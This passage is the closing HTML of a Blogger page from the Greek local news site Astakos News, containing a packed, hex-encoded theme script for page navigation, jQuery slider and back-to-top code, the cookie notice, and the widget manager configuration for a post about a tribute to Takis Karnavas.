\x38\x36\x38\x78\x33\x36\x7c\x78\x34\x46\x7c\x78\x32\x34\x7c\x32\x39\x38\x7c\x31\x34\x35\x7c\x32\x39\x36\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x32\x7c\x78\x34\x36\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x36\x7c\x31\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x64\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x36\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x61\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x63\x7c\x78\x36\x44\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x64\x7c\x66\x6f\x72\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x39\x33\x7c\x35\x34\x33\x7c\x5f\x30\x78\x33\x37\x66\x63\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x33\x41\x7c\x31\x32\x38\x7c\x78\x33\x46\x7c\x74\x79\x70\x65\x7c\x69\x6e\x7c\x31\x31\x32\x7c\x78\x35\x34\x7c\x31\x32\x37\x7c\x31\x34\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x65\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x75\x72\x6c\x7c\x78\x34\x44\x7c\x31\x33\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x39\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x32\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x31\x33\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x61\x7c\x31\x33\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x34\x7c\x31\x30\x33\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x35\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x66\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x36\x7c\x78\x33\x30\x7c\x31\x33\x39\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x37\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x38\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x66\x7c\x31\x30\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x30\x7c\x78\x33\x33\x7c\x32\x32\x32\x7c\x65\x76\x61\x6c\x7c\x32\x32\x37\x7c\x33\x34\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x34\x30\x7c\x33\x34\x31\x7c\x33\x34\x34\x7c\x33\x34\x33\x7c\x33\x34\x35\x7c\x32\x39\x35\x7c\x32\x39\x33\x7c\x32\x39\x31\x7c\x32\x39\x34\x7c\x33\x33\x35\x7c\x5f\x7c\x31\x30\x38\x7c\x32\x32\x30\x7c\x32\x31\x38\x7c\x32\x31\x36\x7c\x32\x31\x34\x7c\x32\x32\x33\x7c\x32\x34\x34\x7c\x32\x32\x36\x7c\x32\x32\x34\x7c\x32\x35\x39\x7c\x32\x39\x32\x7c\x33\x33\x36\x7c\x32\x34\x33\x7c\x33\x31\x31\x7c\x33\x35\x30\x7c\x33\x30\x35\x7c\x33\x31\x33\x7c\x32\x37\x36\x7c\x33\x34\x39\x7c\x33\x34\x38\x7c\x33\x34\x37\x7c\x78\x35\x38\x7c\x33\x30\x33\x7c\x33\x30\x34\x7c\x33\x31\x32\x7c\x33\x30\x38\x7c\x33\x33\x39\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x33\x30\x36\x7c\x33\x30\x39\x7c\x78\x34\x41\x7c\x33\x35\x31\x7c\x33\x31\x30\x7c\x33\x34\x36\x7c\x33\x30\x31\x7c\x33\x33\x37\x7c\x32\x38\x30\x7c\x32\x31\x33\x7c\x32\x34\x39\x7c\x31\x31\x33\x7c\x32\x36\x38\x7c\x32\x30\x33\x7c\x32\x31\x31\x7c\x32\x37\x32\x7c\x32\x37\x31\x7c\x32\x37\x30\x7c\x32\x37\x33\x7c\x31\x38\x34\x7c\x31\x36\x36\x7c\x31\x37\x37\x7c\x32\x36\x39\x7c\x31\x39\x36\x7c\x32\x35\x37\x7c\x33\x32\x37\x7c\x32\x35\x36\x7c\x32\x35\x31\x7c\x32\x34\x38\x7c\x31\x39\x39\x7c\x32\x35\x32\x7c\x31\x36\x35\x7c\x31\x38\x30\x7c\x32\x37\x38\x7c\x31\x38\x37\x7c\x32\x37\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x62\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x33\x32\x36\x7c\x32\x30\x38\x7c\x33\x32\x31\x7c\x32\x30\x37\x7c\x32\x30\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x31\x30\x7c\x32\x34\x37\x7c\x32\x37\x39\x7c\x32\x32\x38\x7c\x32\x32\x39\x7c\x33\x32\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x32\x32\x7c\x33\x32\x34\x7c\x32\x33\x35\x7c\x32\x33\x37\x7c\x33\x35\x33\x7c\x32\x33\x38\x7c\x33\x32\x35\x7c\x33\x32\x30\x7c\x31\x30\x30\x30\x7c\x32\x33\x32\x7c\x32\x33\x39\x7c\x32\x33\x31\x7c\x32\x34\x30\x7c\x32\x33\x33\x7c\x33\x33\x38\x7c\x32\x34\x35\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x36\x37\x7c\x33\x33\x31\x7c\x33\x33\x32\x7c\x31\x39\x30\x7c\x31\x31\x31\x7c\x31\x35\x35\x7c\x31\x35\x33\x7c\x31\x35\x31\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x38\x7c\x33\x32\x39\x7c\x33\x33\x30\x7c\x78\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x61\x7c\x31\x30\x36\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x32\x33\x36\x7c\x31\x34\x36\x7c\x31\x36\x39\x7c\x31\x37\x33\x7c\x32\x36\x33\x7c\x78\x34\x45\x7c\x33\x35\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x65\x7c\x32\x32\x35\x7c\x33\x32\x38\x7c\x32\x34\x31\x7c\x31\x31\x38\x7c\x32\x31\x39\x7c\x32\x31\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x38\x7c\x32\x31\x35\x7c\x32\x30\x39\x7c\x32\x30\x36\x7c\x32\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x39\x7c\x31\x39\x34\x7c\x78\x35\x36\x7c\x32\x37\x34\x7c\x31\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x35\x7c\x78\x32\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x30\x32\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x34\x7c\x33\x33\x33\x7c\x32\x36\x37\x7c\x78\x35\x37\x7c\x33\x31\x34\x7c\x32\x38\x33\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x37\x35\x7c\x31\x30\x37\x7c\x32\x38\x37\x7c\x32\x39\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x74\x72\x75\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x32\x38\x35\x7c\x31\x36\x33\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x32\x38\x34\x7c\x32\x38\x38\x7c\x7c\x33\x33\x34\x7c\x32\x38\x31\x7c\x32\x38\x32\x7c\x31\x32\x32\x7c\x31\x32\x31\x7c\x67\x69\x7c\x31\x31\x35\x7c\x31\x31\x34\x7c\x32\x39\x39\x7c\x31\x31\x39\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x36\x34\x7c\x32\x38\x39\x7c\x33\x30\x37\x7c\x32\x38\x36\x7c\x32\x35\x34\x7c\x33\x31\x37\x7c\x33\x30\x30\x7c\x32\x36\x30\x7c\x33\x30\x32\x7c\x32\x36\x31\x7c\x33\x31\x35\x7c\x32\x36\x35\x7c\x32\x34\x32\x7c\x33\x31\x38\x7c\x33\x31\x39\x7c\x32\x36\x32\x7c\x33\x31\x36\x7c\x32\x36\x36\x7c\x34\x30\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x66\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x31\x7c\x32\x39\x37\x7c\x32\x34\x36\x7c\x32\x35\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_EZPOFI);
  //]]>
</script>
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").fadeOut("slow");
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").delay(0).fadeOut();
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").remove();
    $(".ty-slide-show").addClass("slide-block");
});
  /*]]>*/
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function(){var offset=220;var duration=500;jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>offset){jQuery('.back-to-top').fadeIn(duration);}else{jQuery('.back-to-top').fadeOut(duration);}});jQuery('.back-to-top').click(function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:0},duration);return false;})});
  /*]]>*/
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4eVHnLwZyHG3UynC3PcecWIPo-6A:1768728865122';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1776126430726903972','//www.astakos-news.gr/2021/03/3_22.html','1776126430726903972');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1776126430726903972', 'title': '\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1', 'url': 'https://www.astakos-news.gr/2021/03/3_22.html', 'canonicalUrl': 'https://www.astakos-news.gr/2021/03/3_22.html', 'homepageUrl': 'https://www.astakos-news.gr/', 'searchUrl': 'https://www.astakos-news.gr/search', 'canonicalHomepageUrl': 'https://www.astakos-news.gr/', 'blogspotFaviconUrl': 'https://www.astakos-news.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-20095101-1', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.astakos-news.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - RSS\x22 href\x3d\x22https://www.astakos-news.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1776126430726903972/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.astakos-news.gr/feeds/6070800397743969350/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5327078726534200', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1...\xbb', 'pageType': 'item', 'postId': '6070800397743969350', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDpUXgf_Yk6JpJ5tUqhLaCEN9a-Y3_sWO_WY9pzU9xiyoHhnCMkM3oGRRGtWJRJnQUMl9vF74SS5F0_jKAllXA4VFGd4znMYXIWtZEgZJrFYsSFlzk4S3t0AUSDh7BRLwSiAASVF_ECNYq/s72-c/%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CF%2582.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDpUXgf_Yk6JpJ5tUqhLaCEN9a-Y3_sWO_WY9pzU9xiyoHhnCMkM3oGRRGtWJRJnQUMl9vF74SS5F0_jKAllXA4VFGd4znMYXIWtZEgZJrFYsSFlzk4S3t0AUSDh7BRLwSiAASVF_ECNYq/s16000/%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CF%2582.jpg', 'pageName': '\u0391\u03c6\u03b9\u03ad\u03c1\u03c9\u03bc\u03b1 \u03c3\u03c4\u03bf\u03bd \u03a4\u03ac\u03ba\u03b7 \u039a\u03b1\u03c1\u03bd\u03b1\u03b2\u03ac \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03b5\u03ba\u03c0\u03bf\u03bc\u03c0\u03ae \u03c4\u03b7\u03c2 \u0395\u03a1\u03a43 \x22\u0395\u03bb\u03bb\u03ae\u03bd\u03c9\u03bd \u0394\u03c1\u03ce\u03bc\u03b5\u03bd\u03b1\x22', 'pageTitle': '\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1: \u0391\u03c6\u03b9\u03ad\u03c1\u03c9\u03bc\u03b1 \u03c3\u03c4\u03bf\u03bd \u03a4\u03ac\u03ba\u03b7 \u039a\u03b1\u03c1\u03bd\u03b1\u03b2\u03ac \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03b5\u03ba\u03c0\u03bf\u03bc\u03c0\u03ae \u03c4\u03b7\u03c2 \u0395\u03a1\u03a43 \x22\u0395\u03bb\u03bb\u03ae\u03bd\u03c9\u03bd \u0394\u03c1\u03ce\u03bc\u03b5\u03bd\u03b1\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0391\u03c6\u03b9\u03ad\u03c1\u03c9\u03bc\u03b1 \u03c3\u03c4\u03bf\u03bd \u03a4\u03ac\u03ba\u03b7 \u039a\u03b1\u03c1\u03bd\u03b1\u03b2\u03ac \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03b5\u03ba\u03c0\u03bf\u03bc\u03c0\u03ae \u03c4\u03b7\u03c2 \u0395\u03a1\u03a43 \x22\u0395\u03bb\u03bb\u03ae\u03bd\u03c9\u03bd \u0394\u03c1\u03ce\u03bc\u03b5\u03bd\u03b1\x22', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDpUXgf_Yk6JpJ5tUqhLaCEN9a-Y3_sWO_WY9pzU9xiyoHhnCMkM3oGRRGtWJRJnQUMl9vF74SS5F0_jKAllXA4VFGd4znMYXIWtZEgZJrFYsSFlzk4S3t0AUSDh7BRLwSiAASVF_ECNYq/s16000/%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CF%2582.jpg', 'url': 'https://www.astakos-news.gr/2021/03/3_22.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6070800397743969350}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML219', 'Carousel Widget', document.getElementById('HTML219'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'leftcolumn', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'leftcolumn', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'rightcolumn', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'rightcolumn', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
